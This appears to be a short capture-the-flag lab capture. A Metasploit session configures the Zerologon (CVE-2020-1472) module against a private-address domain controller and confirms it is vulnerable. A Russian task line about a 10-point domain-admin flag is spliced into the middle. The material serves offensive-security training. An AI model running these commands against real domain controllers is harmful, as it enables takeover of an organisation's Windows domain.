 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set rhosts 192.168.100.16
rhosts => 192.168.100.16
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set nbname DC01
nbname => DC01
йдите флаг на рабочем столе администратора домена | 10 очков
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > check
[*] 192.168.100.16: - Connecting to the endpoint mapper service...
[*] 192.168.100.16:49666 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.100.16[49666] ...
[*] 192.168.100.16:49666 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.100.16[49666] ...
[+] 192.168.100.16 - The target is vulnerable.